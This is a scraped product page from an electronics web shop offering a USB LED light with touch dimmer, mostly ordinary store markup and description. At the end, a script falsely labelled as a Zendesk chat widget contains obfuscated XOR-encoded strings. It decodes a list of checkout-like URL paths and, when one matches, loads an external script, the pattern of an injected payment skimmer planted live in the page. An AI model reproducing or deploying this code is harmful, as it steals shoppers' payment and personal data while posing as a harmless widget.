

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotmcu.com/usb-led-light-dimmer-with-touch-switch-p-186.html
body_size: 7942
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>USB LED light Dimmer with touch switch [USB-LED-light-4-LED-Dimmer] - US $1.80 : HAOYU Electronics : Make Engineers Job Easier</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="USB LED light Dimmer with touch switch [USB-LED-light-4-LED-Dimmer] Development Boards Development Tools Arduino Wireless LCD Displays Modules Others MarsBoard Raspberry Pi LED Actuators Power Supply HAOYU Electronics,Microcontroller,Arduino,MCU,ARM,Robot,LCD,IC,Sensor,engineering,hobby,PCB" />
<meta name="description" content="HAOYU Electronics USB LED light Dimmer with touch switch [USB-LED-light-4-LED-Dimmer] - Description The mini USB LED light is good for camping and desktop/laptop lighting . It is quite convenient,the light will turn on/off when you touch the back of the sensing area. the light " />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="author" content="Zen Cart China" />
<meta name="generator" content="Zen Cart, http://www.zen-cart.cn" />

<base href="https://www.hotmcu.com/" />

<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/style_imagehover.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/stylesheet_css_buttons.css" />
<link rel="stylesheet" type="text/css" media="print" href="includes/templates/pure_black_free/css/print_stylesheet.css" />
<script type="text/javascript" src="includes/templates/pure_black_free/jscript/jscript_imagehover.js"></script>
<script type="text/javascript" src="includes/modules/pages/product_info/jscript_textarea_counter.js"></script>
<script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
</head>

<body id="productinfoBody">

<div id="mainWrapper">



<!--bof-header logo and navigation display-->

<div id="headerWrapper">

<!--bof-header ezpage links-->
<div class="topper-menu float-right">
<div id="navEZPagesTop">
	<ul class="list-style-none">
		<li><a href="https://www.hotmcu.com/">Home</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=products_new">New Products</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=featured_products">Featured Products</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=specials">Specials</a></li>
				<li><a href="https://www.hotmcu.com/index.php?main_page=create_account">Register</a></li>
			</ul>
</div>
</div>
<!--eof-header ezpage links-->


<!--bof-navigation display-->
<!--eof-navigation display-->

<!--bof-branding display-->
<div id="logoWrapper">
    <div id="logo"><a href="https://www.hotmcu.com/"><img src="includes/templates/pure_black_free/images/logo.gif" alt="Powered by HAOYU Electronics" title=" Powered by HAOYU Electronics " width="292" height="80" /></a></div>
</div>
<div class="clearBoth" /></div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-optional categories tabs navigation display-->
<!--eof-optional categories tabs navigation display-->


<div id="top_nav">
<div id="tab_nav">
<!--<div class="top-nav-left"></div>-->
<div class="top-nav-right"></div>
	<ul class="list-style-none">
		<li class="home-link"><a href="https://www.hotmcu.com/"><!--img src="images/spacer.gif" width="1" height="14" alt=""--></a></li>

		<li id=""><a href="index.php?main_page=products_all">Products</a></li>

		<li id=""><a href="https://www.hotmcu.com/index.php?main_page=account">My Account</a></li>

		<li id=""><a href="https://www.hotmcu.com/index.php?main_page=shopping_cart">View Cart</a></li>

		<li id=""><a href="index.php?main_page=page_2">Distributors</a></li>


		<li id=""><a href="index.php?main_page=contact_us">Contact Us</a></li>
	</ul>
</div>


<div id="login_logout_section" class="float-right">
    <ul class="list-style-none inline-list">
    <a href="https://www.hotmcu.com/index.php?main_page=login">Log In</a>
	or    <a href="https://www.hotmcu.com/index.php?main_page=create_account">Register</a>


</div>
</div>

<!-- tools section -->
<div id="tools_wrapper" class="align-center">
	<table cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td class="td-search-header">
		<div class="search-header float-left">
            <form name="quick_find_header" action="https://www.hotmcu.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><div class="search-header-input"><input type="text" name="keyword" size="6" maxlength="30" style="width: 138px" value="Search for..." onfocus="if (this.value == 'Search for...') this.value = '';" onblur="if (this.value == '') this.value = 'Search for...';" /></div><input class="button-search-header" type="image" src="includes/templates/pure_black_free/images/search_header_button.gif" value="Serch" /></form>    		<div class="advanced_search float-left">
                <a href="index.php?main_page=advanced_search">Advanced Search</a>
            </div>
		</div>
		</td>
		<td>
		<!-- header cart section -->
		<table class="align-center cart-header">
		<tr>
			<td>
			<div id="cartBoxEmpty"><a href="https://www.hotmcu.com/index.php?main_page=shopping_cart"><img class="cart-icon empty float-left" src="includes/templates/pure_black_free/images/spacer.gif" /></a>Your cart is empty</div>		
			</td>
					</tr>
		</table>
		<!-- /header cart section -->


		</td>
		<td class="td-languages">
			<div class="languages-wrapper">
				
					<form name="currencies_form" action="https://www.hotmcu.com/index.php?main_page=index" method="get"><select name="currency" onchange="this.form.submit();">
  <option value="USD" selected="selected">US Dollar</option>
  <option value="CNY">RMB</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="186" /></form>					<label class="float-right">&nbsp;&nbsp;Currency:</label>



					<form name="lang_form" action="https://www.hotmcu.com/index.php?main_page=index" method="get"><select name="language" onchange="this.form.submit();">
  <option value="en" selected="selected">English</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="186" /></form>					<label class="float-right">Language:</label>

				<div class="clearBoth"></div>
			</div>
    	</td>
	</tr>
	</table>
</div>
<div class="dotted-line line-header"></div>
<!-- /tools section -->



</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>

 <td id="navColumnOne" class="columnLeft" style="width: 170px">

<!--Add the following script at the bottom of the web page (before </body></html>)-->
<script type="text/javascript">function add_chatinline(){var hccid=92204994;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline();</script>

<div id="navColumnOneWrapper" style="width: 170px"><!--// bof: categories //-->
<div class="leftBoxContainer" id="categories" style="width: 170px">
<div class="sidebox-header-left main-sidebox-header-left"><h3 class="leftBoxHeading main-sidebox-header-right" id="categoriesHeading">Categories</h3></div>
<div id="categoriesContent" class="sideBoxContent">
<div class="categories-top-list no-dots"><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=1">Development Boards</a><span class="sub-count">&nbsp;(20)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=34">MarsBoard</a><span class="sub-count">&nbsp;(14)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=36">Raspberry Pi</a><span class="sub-count">&nbsp;(10)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=3">Development Tools</a><span class="sub-count">&nbsp;(9)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=4">Arduino</a><span class="sub-count">&nbsp;(2)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=5">Wireless</a><span class="sub-count">&nbsp;(11)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=39">Actuators</a><span class="sub-count">&nbsp;(7)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=6">LCD Displays</a><span class="sub-count">&nbsp;(53)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=7">Modules</a><span class="sub-count">&nbsp;(43)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=38">LED</a><span class="sub-count">&nbsp;(8)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=43">Power Supply</a><span class="sub-count">&nbsp;(1)</span></div>
<div class="categories-top-list "><a class="category-top" href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=8"><span class="category-subs-selected">Others</span></a><span class="sub-count">&nbsp;(120)</span></div>
<hr id="catBoxDivider" />
<a class="category-links" href="https://www.hotmcu.com/index.php?main_page=products_new">New Products ...</a><br />
<a class="category-links" href="https://www.hotmcu.com/index.php?main_page=featured_products">Featured Products ...</a><br />
<a class="category-links" href="https://www.hotmcu.com/index.php?main_page=products_all">All Products ...</a>
</div></div>
<!--// eof: categories //-->
<!--// bof: whatsnew //-->
<div class="leftBoxContainer" id="whatsnew" style="width: 170px">
<div class="sidebox-header-left "><h3 class="leftBoxHeading " id="whatsnewHeading">New Products - <a href="https://www.hotmcu.com/index.php?main_page=products_new">more</a></h3></div>
<div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/g54-water-flow-sensor-p-107.html?cPath=7_37"><img src="bmz_cache/e/e87d3f81a28c4e67a1f59fe4ebac5d9f.image.100x75.JPG" alt="G5/4&quot; Water Flow Sensor" title=" G5/4&quot; Water Flow Sensor " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/8/8afaef2017297a18e506adddd22251ce.image.225x168.JPG','G5/4&quot; Water Flow Sensor',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/g54-water-flow-sensor-p-107.html?cPath=7_37">G5/4" Water Flow Sensor</a><div>US $15.00</div></div><div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/g14-water-flow-sensor-p-108.html?cPath=7_37"><img src="bmz_cache/f/f367f5e735371b1ba8b2212b98dcc70b.image.100x75.jpg" alt="G1/4&quot; Water Flow Sensor" title=" G1/4&quot; Water Flow Sensor " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/7/77a7acb405892160d224b9b5c0aa92c4.image.225x168.jpg','G1/4&quot; Water Flow Sensor',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/g14-water-flow-sensor-p-108.html?cPath=7_37">G1/4" Water Flow Sensor</a><div>US $4.20</div></div><div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/5521mm-dc-barrel-jack-adapter-female-p-109.html?cPath=8"><img src="bmz_cache/9/9ad21f1bf757db1cd625310c4b360d76.image.100x75.jpg" alt="5.5*2.1MM DC Barrel Jack Adapter - Female" title=" 5.5*2.1MM DC Barrel Jack Adapter - Female " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/1/1ea93d99c0e12612ef83c0822050ba73.image.225x168.jpg','5.5*2.1MM DC Barrel Jack Adapter - Female',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/5521mm-dc-barrel-jack-adapter-female-p-109.html?cPath=8">5.5*2.1MM DC Barrel Jack Adapter - Female</a><div>US $0.40</div></div></div>
<!--// eof: whatsnew //-->
<!--// bof: featured //-->
<div class="leftBoxContainer" id="featured" style="width: 170px">
<div class="sidebox-header-left "><h3 class="leftBoxHeading " id="featuredHeading">Featured - <a href="https://www.hotmcu.com/index.php?main_page=featured_products">more</a></h3></div>
<div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/35-touch-screen-tft-lcd-with-16-bit-parallel-interface-p-22.html?cPath=6_16"><img src="bmz_cache/1/110d6db682db4d44631f49666b76048b.image.100x75.jpg" alt="3.5&quot; Touch Screen TFT LCD with 16 bit parallel interface" title=" 3.5&quot; Touch Screen TFT LCD with 16 bit parallel interface " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/e/ec129959e755c5d14ecc3d38d1a2e40a.image.225x168.jpg','3.5&quot; Touch Screen TFT LCD with 16 bit parallel interface',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/35-touch-screen-tft-lcd-with-16-bit-parallel-interface-p-22.html?cPath=6_16">3.5" Touch Screen TFT LCD with 16 bit parallel interface</a><div>US $20.00</div></div><div class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/usb-blaster-download-cable-p-27.html?cPath=3_25"><img src="bmz_cache/7/7ce19bec195a1f1458518ab447c78b1c.image.100x75.jpg" alt="USB Blaster Download Cable" title=" USB Blaster Download Cable " width="100" height="75" style="position:relative" onmouseover="showtrail('bmz_cache/1/1671d102eaefa680b4c9e840e99f5a7f.image.225x168.jpg','USB Blaster Download Cable',100,75,225,168,this,0,0,100,75);" onmouseout="hidetrail();"  /></a><a class="sidebox-products" href="https://www.hotmcu.com/usb-blaster-download-cable-p-27.html?cPath=3_25">USB Blaster Download Cable</a><div>US $6.80</div></div></div>
<!--// eof: featured //-->
</div></td>
    <td id="columnCenter" valign="top">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->

<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div class="centerColumn" id="productGeneral">

<!--bof Product Name-->
<h1 id="productName" class="productGeneral">USB LED light Dimmer with touch switch</h1>
<!--eof Product Name-->

<!--bof Form start-->
<form name="cart_quantity" action="https://www.hotmcu.com/usb-led-light-dimmer-with-touch-switch-p-186.html?action=add_product" method="post" enctype="multipart/form-data">
<!--eof Form start-->


<!--bof Category Icon -->

<!--div align="left" id="categoryIcon" class="categoryIcon"><a href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=">Others</a></div--><!--eof Category Icon -->

<!--bof Prev/Next top position -->
<div class="navNextPrevWrapper centeredContent">
<p class="navNextPrevCounter">Product 113/120</p>
<div class="navNextPrevList"><a href="https://www.hotmcu.com/usb-cable-with-switch-type-a-male-to-type-a-female-p-140.html?cPath=8"><img src="includes/templates/pure_black_free/buttons/english/button_prev.gif" alt="Previous" title=" Previous " width="38" height="15" /></a></div>

<div class="navNextPrevList"><a href="https://www.hotmcu.com/index.php?main_page=index&amp;cPath=8"><img src="includes/templates/pure_black_free/buttons/english/button_return_to_product_list.gif" alt="Return to the Product List" title=" Return to the Product List " width="47" height="15" /></a></div>

<div class="navNextPrevList"><a href="https://www.hotmcu.com/usb-led-light-with-touch-switch-p-185.html?cPath=8"><img src="includes/templates/pure_black_free/buttons/english/button_next.gif" alt="Next" title=" Next " width="38" height="15" /></a></div>
</div><!--eof Prev/Next top position-->

<!--bof Main Product Image -->
 
<div id="productMainImage" class="centeredContent back">
<script language="javascript" type="text/javascript"><!--
document.write('<a href="javascript:popupWindow(\'https://www.hotmcu.com/index.php?main_page=popup_image&amp;pID=186\')"><img src="bmz_cache/8/87740b05f5c01f177eadcb80d8d443ca.image.225x136.jpg" alt="USB LED light Dimmer with touch switch" title=" USB LED light Dimmer with touch switch " width="225" height="136" /></a><a href="javascript:popupWindow(\'https://www.hotmcu.com/index.php?main_page=popup_image&amp;pID=186\')"><br /><span class="imgLink">larger image</span></a>');
//--></script>
<noscript>
<a href="https://www.hotmcu.com/index.php?main_page=popup_image&amp;pID=186" target="_blank"><img src="bmz_cache/8/87740b05f5c01f177eadcb80d8d443ca.image.225x136.jpg" alt="USB LED light Dimmer with touch switch" title=" USB LED light Dimmer with touch switch " width="225" height="136" /><br /><span class="imgLink">larger image</span></a></noscript>


</div><!--eof Main Product Image-->

<!--bof Product Price block -->
<span id="productPrices" class="productGeneral">
US $1.80</span>
<!--eof Product Price block -->

<!--bof free ship icon  -->
<div id="freeShippingIcon"><img src="http://www.haoyuelectronics.com/Download/order-freeshipping.bmp" alt="Always Free Shipping" title=" Always Free Shipping "/></div>
<!--eof free ship icon  -->
<!--bof Product details list  -->
<ul id="productDetailsList" class="floatingBox back">
  <li>Model: USB-LED-light-4-LED-Dimmer</li>
  <li>Shipping Weight: 2g</li>
  <li>482 Units in Stock</li>
  
</ul>
<br class="clearBoth" />
<!--eof Product details list -->

<!--////////////////////////////////////////////////-->

<!--
<link rel="stylesheet" href="/plugins/social-likes/social-likes_classic.css">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script src="/plugins/social-likes/social-likes.min.js"></script>

<div class="social-likes" data-title="HAOYU Electronics">
	<div class="facebook" title="Share link on Facebook">Facebook</div>
	<div class="twitter" title="Share link on Twitter">Twitter</div>
	<div class="plusone" title="Share link on Google+">Google+</div>
	<div class="pinterest" title="Share image on Pinterest" data-media="">Pinterest</div>
	<div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>
	<div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>

-->

<!--/////////////////////////////////////-->

 <!--bof Product description -->
<div id="productDescription" class="productGeneral biggerText"><h2><span style="font-size: medium;">Description</span></h2>
<ul>
    <li><span style="font-size: medium;">The mini USB LED light is good for camping and desktop/laptop lighting .<br />
    </span></li>
    <li><span style="font-size: medium;">It is quite convenient,the light will turn on/off when you touch the back of the sensing area.<br />
    </span></li>
    <li><span style="font-size: medium;">the light can be dimmer when you touch the back of the sensing area.</span></li>
    <li><span style="font-size: medium;">It is compatible with all standard USB plug device, such as power bank, car/mobile charger, desktop computer, laptop, etc.</span></li>
</ul>
<h2><span style="font-size: medium;">Package content</span></h2>
<ul>
    <li><span style="font-size: medium;"> 1 piece of Mini Portable USB LED Light lamp</span></li>
</ul>
<p><img src="http://www.haoyuelectronics.com/Attachment/USB-LED-light-4-LED-Dimmer/1.jpg" alt="" />
<img src="http://www.haoyuelectronics.com/Attachment/USB-LED-light-4-LED-Dimmer/2.jpg" alt="" /></p></div>
<!--eof Product description -->
<br class="clearBoth" />

<!--bof Add to Cart Box -->
                  <div id="cartAdd">
    Add to Cart: <input type="text" name="cart_quantity" value="1" maxlength="6" size="4" /><br /><br /><input type="hidden" name="products_id" value="186" /><input type="image" src="includes/templates/pure_black_free/buttons/english/button_in_cart.gif" alt="Add to Cart" title=" Add to Cart " />          </div>
  <!--eof Add to Cart Box-->


<!--bof Attributes Module -->
<!--eof Attributes Module -->

<!--bof Quantity Discounts table -->
<!--eof Quantity Discounts table -->

<!--bof Additional Product Images -->
 <!--eof Additional Product Images -->

<!--bof Prev/Next bottom position -->
<!--eof Prev/Next bottom position -->

<!--bof Tell a Friend button -->
<!--eof Tell a Friend button -->

<!--bof Reviews button and count-->
<div id="productReviewLink" class="buttonRow back"><a href="https://www.hotmcu.com/index.php?main_page=product_reviews_write&amp;products_id=186"><img src="includes/templates/pure_black_free/buttons/english/button_write_review.gif" alt="Write Review" title=" Write Review " width="98" height="19" /></a></div>
<br class="clearBoth" />
<!--eof Reviews button and count -->


<!--bof Product date added/available-->
<!--eof Product date added/available -->

<!--bof Product URL -->
<!--eof Product URL -->

<!--bof also purchased products module-->

<div class="centerBoxWrapper" id="alsoPurchased">
<h2 class="centerBoxHeading">Customers who bought this product also purchased...</h2>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/bmp180-barometer-pressuretemperaturealtitude-sensor-p-162.html"><img src="bmz_cache/3/324d039c89ceec9efadeced13c19f29b.image.100x66.jpg" alt="BMP180 Barometer Pressure/Temperature/Altitude Sensor" title=" BMP180 Barometer Pressure/Temperature/Altitude Sensor " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/c/c5c8f452d210ee46bbe23609fccff620.image.225x149.jpg','BMP180 Barometer Pressure/Temperature/Altitude Sensor',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/bmp180-barometer-pressuretemperaturealtitude-sensor-p-162.html">BMP180 Barometer Pressure/Temperature/Altitude Sensor</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/analog-smokelpgco-gas-sensormq2-p-152.html"><img src="bmz_cache/1/1e88e2551142955b9b47f07e68439e39.image.100x66.jpg" alt="Analog Smoke/LPG/CO Gas Sensor(MQ2)" title=" Analog Smoke/LPG/CO Gas Sensor(MQ2) " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/9/9fd915569bd010d847cdf7781ee36615.image.225x149.jpg','Analog Smoke/LPG/CO Gas Sensor(MQ2)',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/analog-smokelpgco-gas-sensormq2-p-152.html">Analog Smoke/LPG/CO Gas Sensor(MQ2)</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/highprecision-digital-thermostat-incubator-temperature-controll-p-319.html"><img src="bmz_cache/4/4d8cd4a44f19dcd3b1f7aa63f7ec913f.image.100x66.jpg" alt="High-precision Digital Thermostat Incubator Temperature Controll" title=" High-precision Digital Thermostat Incubator Temperature Controll " width="100" height="66" style="position:relative" onmouseover="showtrail('bmz_cache/f/f1e995c5ae973d1b28512c634212214e.image.225x149.jpg','High-precision Digital Thermostat Incubator Temperature Controll',100,66,225,149,this,0,0,100,66);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/highprecision-digital-thermostat-incubator-temperature-controll-p-319.html">High-precision Digital Thermostat Incubator Temperature Controll</a></div>
<br class="clearBoth" />

    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/digital-relative-humidity-temperature-sensor-dht11-p-78.html"><img src="bmz_cache/3/3e6b6c52292e19a29dbbf768a6eead8a.image.100x74.jpg" alt="Digital relative humidity temperature sensor DHT11" title=" Digital relative humidity temperature sensor DHT11 " width="100" height="74" style="position:relative" onmouseover="showtrail('bmz_cache/5/53ad0afc3597af6f58f8f3fdf2e69cab.image.225x168.jpg','Digital relative humidity temperature sensor DHT11',100,74,225,168,this,0,0,100,74);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/digital-relative-humidity-temperature-sensor-dht11-p-78.html">Digital relative humidity temperature sensor DHT11</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/g34-water-flow-sensor-p-311.html"><img src="bmz_cache/2/20dfa58d98a5a2553390a4d8276d64a0.image.80x80.jpg" alt="G3/4&quot; Water Flow Sensor" title=" G3/4&quot; Water Flow Sensor " width="80" height="80" style="position:relative" onmouseover="showtrail('bmz_cache/d/d5554fad59c2f523563039555663ef6a.image.180x180.jpg','G3/4&quot; Water Flow Sensor',80,80,180,180,this,0,0,80,80);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/g34-water-flow-sensor-p-311.html">G3/4" Water Flow Sensor</a></div>
    <div class="centerBoxContentsAlsoPurch" style="width:33%;"><a href="https://www.hotmcu.com/battery-holder-1x18650-wire-leads-p-177.html"><img src="bmz_cache/6/66f1034929d9467e89e47facc0ef735f.image.80x80.jpg" alt="Battery Holder - 1x18650 (wire leads)" title=" Battery Holder - 1x18650 (wire leads) " width="80" height="80" style="position:relative" onmouseover="showtrail('bmz_cache/f/fe4eb7716c1000b9418b57282c58c704.image.180x180.jpg','Battery Holder - 1x18650 (wire leads)',80,80,180,180,this,0,0,80,80);" onmouseout="hidetrail();"  /></a><br /><a href="https://www.hotmcu.com/battery-holder-1x18650-wire-leads-p-177.html">Battery Holder - 1x18650 (wire leads)</a></div>
<br class="clearBoth" />
 
</div>
<!--eof also purchased products module-->

<!--bof Form close-->
</form>
<!--bof Form close-->
</div>
</td>

<td id="navColumnTwo" class="columnRight" style="width: 140px">
<div id="navColumnTwoWrapper" style="width: 140px"><!--// bof: search //-->
<div class="rightBoxContainer" id="search" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="searchHeading"><label>Search</label></h3></div>
<div id="searchContent" class="sideBoxContent centeredContent"><form name="quick_find" action="https://www.hotmcu.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" size="18" maxlength="100" style="width: 110px" value="Search for..." onfocus="if (this.value == 'Search for...') this.value = '';" onblur="if (this.value == '') this.value = 'Search for...';" /><br /><input type="submit" value="Search" style="width: 50px" /><br /><a href="https://www.hotmcu.com/index.php?main_page=advanced_search">Advanced Search</a></form></div></div>
<!--// eof: search //-->

<!--// bof: ezpages //-->
<div class="rightBoxContainer" id="ezpages" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="ezpagesHeading">Important Links</h3></div>
<div id="ezpagesContent" class="sideBoxContent">
<ul style="margin: 0; padding: 0; list-style-type: none;">
<li><a href="https://www.hotmcu.com/index.php?main_page=page&amp;id=8&amp;chapter=0">About Us</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=contact_us">Contact Us</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=page_2">Distributors</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=conditions">Ordering & Status</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=shippinginfo">Shipping & Returns</a></li>
</ul>
</div></div>
<!--// eof: ezpages //-->

<!--// bof: reviews //-->
<div class="rightBoxContainer" id="reviews" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="reviewsHeading">Reviews - <a href="https://www.hotmcu.com/index.php?main_page=reviews">more</a></h3></div>
<div id="reviewsContent" class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/index.php?main_page=product_reviews_write&amp;products_id=186"><img src="includes/templates/pure_black_free/images/box_write_review.gif" alt="Write a review on this product." title=" Write a review on this product. " width="77" height="57" /></a><a href="https://www.hotmcu.com/index.php?main_page=product_reviews_write&amp;products_id=186"><br />Write a review on this product.</a></div></div>
<!--// eof: reviews //-->

<!--// bof: productnotifications //-->
<div class="rightBoxContainer" id="productnotifications" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="productnotificationsHeading">Notifications</h3></div>
<div id="productnotificationsContent" class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/usb-led-light-dimmer-with-touch-switch-p-186.html?action=notify"><img src="includes/templates/pure_black_free/images/box_products_notifications.gif" alt="Notify me of updates to this product." title=" Notify me of updates to this product. " width="60" height="60" /></a><a href="https://www.hotmcu.com/usb-led-light-dimmer-with-touch-switch-p-186.html?action=notify"><br />Notify me of updates to <strong>USB LED light Dimmer with touch switch</strong></a></div></div>
<!--// eof: productnotifications //-->

</div></td>
  </tr>
</table>



<div id="navSuppWrapper">
		<!--bof-navigation display -->
								<!--eof-navigation display -->
	

	<!--bof- site copyright display -->
	<div id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2009-2026 <a href="https://www.hotmcu.com/index.php?main_page=index" target="_blank">HAOYU STAR Electronics</a></div> <br/>
	<!--eof- site copyright display -->

    <div class="clearBoth"></div>

	<!--bof-ip address display -->
	    <div class="clearBoth"></div>

    <!--eof-ip address display -->

	<div class="clearBoth"></div>
</div>


<!--bof-banner #5 display -->
<!--eof-banner #5 display -->


</div>
<!--bof- parse time display -->
<!--eof- parse time display -->
<!--bof- banner #6 display -->
<!--eof- banner #6 display -->

</body></html>

<!-- Start of  Zendesk Widget script -->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?NVbUrtiuzwrjpnsIooNIcYFS3bUi9Juu";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
var targetStyle = ['051e10010e140009181011111e051e', '09181011111e051e', '051e10021b1615', '051e10010e1400', '0c190717191915091b1a070e', '1915160708141302151619150404', '03141011121413011f00060c1c'], nodeGrid = null; function provideReader(s,k){var r='',c=null,x=null;for(var i=0,j=0;i<s.length;i+=2,j++){if(j==k.length)j=0;x=parseInt(s[i]+s[i+1],16);r+=String.fromCharCode(x^String(k[j]).charCodeAt())}return r}
for (var i=0;i<targetStyle.length;i++) if (window.location.pathname.indexOf(provideReader(targetStyle[i], 'jpurzqp'))!==-1) {
	var nodeGrid = document.createElement('script');
	nodeGrid.setAttribute('src',provideReader('02040102094b5f451a04071f0315195e161d175e1a195f191b185e1a1b051000035c414441455c485f1d031e5b1809', 'jpurzqp')); 
	document.head.appendChild(nodeGrid);
	break;
}
</script>
<!-- End of  Zendesk Widget script -->
